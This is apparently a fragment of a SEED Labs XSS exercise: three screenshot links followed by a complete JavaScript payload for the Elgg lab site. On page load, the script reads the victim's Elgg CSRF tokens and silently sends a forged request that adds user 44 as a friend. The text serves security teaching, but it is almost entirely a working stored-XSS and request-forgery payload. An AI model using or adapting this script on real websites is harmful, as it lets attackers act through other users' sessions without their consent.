 <script type="text/javascript"> window.onload = function () { var Ajax=null; var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&__elgg_token="+elgg.security.token.__elgg_token; var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=44" + ts + token; Ajax=new XMLHttpRequest(); Ajax.open("GET",sendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com"); Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); Ajax.send(); } </script>